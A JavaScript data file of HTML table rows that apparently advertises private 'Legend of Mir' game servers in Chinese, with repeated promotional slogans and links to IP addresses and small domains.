adlistData[1408] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
